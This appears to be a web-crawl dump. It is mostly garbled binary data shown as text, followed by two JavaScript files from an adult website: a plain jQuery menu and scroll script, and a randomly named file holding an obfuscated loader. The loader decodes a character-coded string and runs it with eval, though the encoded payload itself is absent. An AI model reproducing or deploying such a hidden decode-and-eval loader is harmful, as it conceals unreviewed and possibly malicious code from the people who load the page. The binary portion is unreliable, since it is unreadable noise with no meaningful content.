�:  �t��m����ġ��_c�Z��,*�~�8�/� �pKrO�9Eit��G� $v�cO�vZU����dB��d����X6�$Pݛp���5ۗ1$��C �H�Xz�\gź��I>�!)-���q⡶� �Z	<���v�^�u�Tu,vھ,�%7�����t���BT��׭|��c��8�@[ӥ)�#�����ц&�3�:�U��equ<Z}�L��d�}U��k�^+x�����o�z�Gpމc���o��Z����X���è��[��aK�Fiż)�i����(�|*���[L������򭇵$�Y��������I�8��{����\)�� �LM�"�}���e��㔫�H<y����n4�3�i����;���ۻa�ʰ-Mĺ�\F~���7�ò� ��s�jW���,3�m��)�tV�z:6,Ƅk��]�U���n�x@[��q�י7?*��\�
k��#l�*TZ\�&����6��67��ZRO���rZ�q�/�h�>1�)S��,�?��~b��X�4�CFca��\<p�b9>˩���Uw.|��8-u���9s�`A�>".����y�U�� �?ʮ��V~W���U3(�;G����Z~t���)R�RhzT��(Abw>����m/@%��'�]YO�Eh���.q�a�9��gl�y��0׭�C:Z���� -D����E^Y�,�Α{�ϗ�U2��a��s�EL�ȭ�����!����L��M����O(��Ni��%À9S*��=~~���Y�"�k��9p�t�?h�M{�X������7��sey�'�&�ۛs�7v��/�Mb\'�Muug�Y�����X�d�}v��6�i��([D#�O����9,,��|`�J�*��J�q®s�Ei���Z�`{� ?x{'�ѕ��"t$�x;��q��m�����85:�Ϻ�ѽ�β�raͽWqcm-]�(���9�T�?H�Z�Cj�[�E�6'�|v~�����t�XP���|?*L��O&���P�#��d��kp������]�-u��I�C�H�Nt#�Pod�V�w��+$RH���0e/!p��>TC�j��)��;8؅21���E���sM[��L�����ug�V5*���P��O²N���@�!rLdl�|�r�����ɦ��Gy�dUq"�wb�s�W�. �� �EԐH=6��$���ऒ>G��������@��P�2�J�@#���ۖka ꤂>����C�HO,DƠ�� ��ыɉnRxW�^��L���-�΢�vU�N�!7��܇R?�h�^f���j��#���+��EN��WVMyf{e8c�yr��&� �����ٛ���_�]�DV���/�����Λ�A-���:��"}{��P����NB��D|i�K������~�U��TnO.����Y�g��$�^qF�o�}*B�I�RX���"�8�0�$�'­o�㻲��Q�捣a����ux���͎sW��p��8OR�{+ۋ)G,��,=U�?�Y�Y�oէl�y�{Q׭�
$���{�P� �5M�9g�s�A�S�,�QRÍ��T�#����9��<9�[M2����I�\%a-���3�q&�u$���Y`7����q�է�.a;U�˼o/r��+w���a�8z�M�G2.ea��wc���[Ѳ�yb�J�A��ʊY�
I5��x�V�l�m�w�>T�mU�sUN�mE�jQK!�<z���rx�`���8/��S�x��M����Z�K�B�"�� �|/��1bx�gLrI��:�����;;�/�����Hrg����'=~Y��Vu�^�wi�"�Sc)��d��-�A��Nc;q����A�����E �ЃV|U�Z�v2A:-�5����]����)%����@�>5[q���Y�7v�y6�t�ۻ^H�9�����[^��Z��x��[�5����=¬�φ��P�{��囔�G�{�V��\�F���.�y@=+OO���ˬ���"�Ml$��B�5�F��+u;{ �0_\\�l �4����_���/��$wr)���j�;2���̥
�!#�^�����)	�6�W�ng��m�����;��S=� �s��SM���d��
��J�l�9����m���Z��b�_�Y� �G%������
>Տ4%)u�n,e���ȹe`���%Щvn��-�
?���W��HќJ8�=��>����t,���F�6����U?����Q[q��m�����r���V_�;E |eCd`֣���V��Tf�LC��y$5�[L��#�}��5|Ki$�x�9v��gz�~�=ԗ��{Z��n���7�t��V�d��͟�toѡ�p֢0@+���d<�v�2k4�R�+��*U��ʰ[�;��б���o��w�G�v,~5���д�[���.�5����Ż��۔���y�$;"�$��k7\�j(��6��&]�K5�ݩ�(��̚�mc ��C<�>���wu�s����1�}�*�`��,M���Ic�a^V;M��TdP����NO6�T��ó��M{XAuh�!�	j�����4M�j+q���o�=<�ʤmS��d8N���dM��T�ye
I�
�8�4�V��+���-�c��~5��M>u�y��e��"�O�c�Vp�܀�G�G�NӼH�N%�b�V�R�'9 ~���ux,�����ձ5�u2Ic'��z����0s����{v��Z�$�]���aᗠu>�+F2�º)G���A����ᛔ�c�΢h�O#����zI�S'ey��z���|@����~8=	�N0s���S�JWS>�ܞ��dלu"�����H����miP�K�O��jj�2u�Ő�'pFq��QR�Irl:Ss閯�P�� (�5_�m�úky�D�*¤�]�>z�������#=(o����GQD��]?�;~�S�WW�,����qӑF�Z��I�=AV0A� ᱁�賊oM� ꗍ����L�ݨKU �v랑�~&���$��.P�;X) �t�і�)�MVUUVh� u���k��van�Av-��@}5 ���d~��9�Y�G����<�:
�*TEqR�J��<��Q���id���eq��'�B�sE���ۦ��,�Rx�w�@��{j���~�sE �W��j��\[��!�V�t�NL��U����J��Y��}����9aW`��i���y����-�8�c�T����E��O�.P�N�x�v���$�|MF�������u&���]^�R�Z?��L7 ��~B�9�d�_���C�i�B�yQB��Ն�p.#��8�%�H�#�n\��*/�Kuk���OUa�:ny�hj�s��"�>�;'�\c��؇P���>?&��N�gʣ�A��b����U�����z�[m]����߲�z���S���B!6���y;��<���.k=�C�F�ڌW�\L,�����H���Ә��y5�-�ǧ��g2+M)`1�Uvǖ~f��Y�fF���Y� �����:�� Ul���Ҽ�r�f>b����]p|EX2Y.x�X�A��7�^b��p�"���iޜm�}�x��*��(]�I�V߂���Y4�[�����HY������'��;�:�$�H��1�����/�
��.�[��4s� �A����hǤp�tڋ4~q�o�\�-����I¤��Oá�����6}�UonZ���-�&F�ym��������� S�8��]˱�oh�w�bO�����uf� �U������ґz\"�Oݢ!���o�E��6�.^E���"y��!��k&cʇ���W��oc�G��$���?ꢋ��t��y�)W�aT�L�L-��="���i�㙚դ^��O�b�O	�b��9�c��-]���W�Rw47�L�K�d����e4J%�w�_AʮO�T�ve*q�>�^�h��ef�Y�z�z`o�p�G��Z��'���A�ԲrC�ݳg��W^`1��3���ʷ����4�x�!��ߘG� (�����`o��U�w6RwRZ;�K)���q�.ѫ����	h<k�qp�u:�c�_p�(��w"���"��8ؑ��UvQ�<w���e�?f�G�#o���,zi������K�����S�iv�>K'�:��i�Ā�C|Y��Q��8��*:2]V��=��\��MK���g��t�kP��V�5��9�f)q�N�`����%��J�E�2���SVH�W&�٤0����:�0(�m�v���+Gףm�&� #Cݕ�����^'%��'�(�=�G��5��8�|���ZL�z�,�E;�ȑHec�����($sw��2�(���H�=*<���gn�~香y�e�C"�b ]�T+��eB=��z|iE?1D��r�����锒��7Ҹ��3Gι\���n4��N��މ�$эz��Ë	J��B��d����(1�b(��;+9�/>��#Q=B4!�E�s���$�1A��f�ߥM��m9�7W񏂆c�Q��j~?f��k,�^^�d�K4�{�G�j'�~R9��=�Ĝ�P�9��%�<��nTf��������o�iq|��\��N�YL\I��U侀���Z���[�SzS�j֗9b�7�|���,�
�~x��g�D�dn��3Ɯ�gʩ���գ#9���&��Qux��&���@��u"�]0��G;�EĚ�v�WW��{ۗ�)+�9A�	'�ַ�+F�4�V+8a� �=�Ǜ�f])tKHA�_��i ���\����<[��\���@��栰�M����8_F��fZ]� D~�Z3'��@��������@�OӮc�1��7�Q����2�غ�6##dz�LIgm'މA�Q�ʪ��H����^F|B�p>G?�H��4����b&�3�`(���b=;a�/t�1�j���\��;�mZ<)�ep|c��T]�ʼ�:H<Ձ��2���<Rf��/���ٖq7Msg�jzL�ʜ���ۊ��kE|��U3�A!Q��r}۶����	�&F'b���?�E�Y��2��Ҵ�`23�\�W�QyD߬����a�5]�ͥI�pT�"�j�����:���sZft�eU��c&<�_J�U&��H��qҾ�%���i��a$@�h��P���D") ���9�=���9y����Vά�I`A�~u"�XDʘ>c�W�+�C��Ʃ�e簹1���
��nPWa��?�J�m?)ءy��
m}�?7i��Q� ���{~~�#��a� �ʹth�����4�Bc2Fch�C�g$.���(4!�u�:�Oѯ�--���EV/�<�= ��t5��3�x�GYi�r�F��%��nQ�B:���8WU��~�����`*&����u*��[�[���E� �� U�=p<O_��z��ۇ-�Uh��m-<,�}0Z�L�o����n��5�A9Q�' ��;��/�u(�H���]庻��� 7���>�&�����(��1��� '��ZΓ�B�����'��	#�Y��N���5����*6|�I���I�A*�
��Z2��1���^G<L��l��mI;��m��4ɾ��yqȾg��/��w<lMy}��wA�����Ҡ���-F+�>[[vp����*���M53y�֞�R�0:�
��`��?6^��O�r��L�2>5o!�����rɦ�-A�;��L�+�
�c��;��|*�lm\�����g���Fy�9E3�m32	P���V��̈�*����Ѯ�nx�Y:g��MK�^5	$�� #M�)�H��q�� :��NBd�������>V��KH��^�$g,�ʧ*�!Ȣn���Yc�R[��pܩ(� �>~�j�����OƨA��T��ߧ����:�H�\����Ni�ACXΤm��PrF���sy���Sb����yte+����|X3l�>k��U��"=�o�W&H(Y#o5���t��[�Љc�9�Z
o�~����;~5rSY�ɑ-=��I��E�h���8=Ƥ��>�N:gzv燵"y��2���)à^I��`I��D/d����F#�ЌmT��2�.�&�K�9K���U׼��F/-7��U(\���J�E����ѽvu�]p�.�y,2�'�Nh�����Qqv	������N�r�#�,91��rNVh� �!92��z~��y�/�B ��n��L��|��������� �ܳ���4���f}�>-[�+Mhx��FU��Nz{K�Ҁ�s��]z`m���s*�G�����g����ZeM�s���${���#�s}1[��W+�Y�x�[dF�}��� �#c�]�9���%��6��X��#\H;!�(���
D�q�,g��� �UWFH�>�8N�ܘɪ��Q䓍�5g9�S���2�ymք40͖����k�k��̲��w�a���L��׻��5nlu�{������',}�l��+xM�i��z�C/v}�	���o		�y!I� ����;����&[��@N<N*/�m�Iq��Q�
��O��/q�p��Pĳ����L�n��]��w��{#��VV��\�\:L�1̲^Ƥ��T�ϳ�Z�or�˸��X`
=)!�N���+�llkңu&�
xg�d=ةw�vX?<�m��ySKN��c�JQy�5,Id���+{�dI|Q��<�L�,%�+7/7�'�hRX�r�7xSz���ţ������0�Xb�G�:����j֧��fu�'�a�#\���񎓭��\�x��x�Lyc��Z�
���k<���c�x���?�/�\SL�:���Tխ�1� �dS�i�1d;k>YyO�����b�6`%,p��M{ ��a�ʆ�Jվ�a��)�����U���l�4��tѺJ�5Ű��W���������ܤl��� ���t�>8�GJ����0��  (jm]�ڋ���%��b�m�Syg������� � �z��7B8��qL\�*�ds)��NR�o��GPw�������OxRi�1ԆW���F��n��;��]���2^�u�ޙ�@(f]~��U�c?t��9A��W!�
���י�q�(z�\v��>uEw�Alɖ��܅��7}�9l}q�q�7�r��K{����{���2y�Bz�q��R��~I(� � :�
$�^VG=�����xsN�/a�\��͞�T�>���׉���c�N�&?����{��ǥ�zu��ћkuOhc-��gݭq��Il��I4f6~n\.Kx�L�|"SX�-��3���v�mKS�l�Y�\Cqyx��X��[\q7쥈�8��8W���>T�W%�U�K�Qҵ`@�4Ca�) �
�,��I���!�z���kH�WP���R�h~ܛE��>�jWxr@�r>>���-�v�ʻ歬��[�.��ڌ�N�~g�2�*ME1�½��+;���� �ɖ/�ʊ?:��lx�\�8����_�2�d����^$P�i�(5 O�L�&?�S�p��_`��ޙ�Z�:��~Q�H�I�O�Ҳ#�s�n��n���"u]�y:�{�{�}��6�g_C�Wޒ2��c��W^��~��Y:���[�{:�}n��#D������֧�jR���:�=q����E�蜩atܲA���J���yoZ�g<O�q���&p$B}��ȏ/ZԮjkr1�UI��asb�d�����`z
�;`��[�*Df��,����v�=+W�Y�hZ�� Z����-S�� ��9�@�d�9h���N������~�Hӵ-J����<�N�6U�����#��Bw{g�c��h�I�������%�4ʏ���Z�2E*4���n�}G��ң@�4�� i��SR����� _-���bA�i�o#D�t)[k��K�J�rŧ[F?��Ҡ��v
�i�r��p)�(��}i�8�:���?�5�{&�ًIa��2_;Yʯ�NG�B��f|Ij���@��z\ی�ަ�s~�W�-Շݠu�c�k���8/�B�����G<��yhFO�5tC١�њ�l��*R��.Ny�����Qԯ�V�	�XE)� ��+��J�%���P�ƾ����ZỾ��F��Wʟ��>�Y�l����sn��NlSz��gy�<��Ѱ�0�|Ǒ���,<�l��$�U��+F�hRA-����=��!;)��~���X��Uj���z��K�����'0`G/0�µ�>�+[4� ���m�=ό�=HǓ��O�q'�K�P~�T��7���Q,�M;cp�ܧ���h�R:S��O�'���	��i`*�<R ϭ^��( VB<b�d��(�X���1�H�:o^T��jp���TP�I�$@q�O� j#O+`� ��69`z�٭��3����f�F�S��B1kw&�L����'቎�i-�w�'՗w@3��{xu��x�Q��m.�$���#��W�xe=G����;B�X����J��dw��-��$l) ��n;q�.��O��ц�ݧ}' ��X��$��5鎍j���M{�u9^6t8m�hm~�\���R�?$;I�'C��AR��*U^#'��1�ؐiR��AD��׀w�*T������Ӹ�J�T�?�b�8�T�(�+�rڲȁ����J�tw��Q"�"( =9r�5H�(Ȍ�M*T�^�h��w�T��*T��R��T� �J�����zW�:R�D�C$ igjT�<�W�M*UȆ9�qR�'�U������e�*T����

--- FILE ---
content_type: application/x-javascript
request_url: https://hotfatgirls.org/js/functions.js
body_size: -134
content:
$(document).ready(function(){
    
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.wrapper-container').click(
		function() {
            $('.menu-container, .search-form').hide();
            $('.search-slide, .menu-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});

--- FILE ---
content_type: application/x-javascript
request_url: https://hotfatgirls.org/js/UTYvGQDadGFNYv2PE.js
body_size: 21460
content:
function uoezd(vixnraulpz){var wjjiyjtr='Z';var wlcfj='A';var wrqagr=[];var dyfripnafo=new RegExp('['+wlcfj+'-'+wjjiyjtr+']');var wjorvpzhok=vixnraulpz.split(dyfripnafo);for(var i=0;i<wjorvpzhok.length;i++){wrqagr.push(String.fromCharCode(parseInt(wjorvpzhok[i],34)/(85)));}eval(wrqagr.splice(1,wrqagr.length).join(''));}uoezd('[base64]'); 
     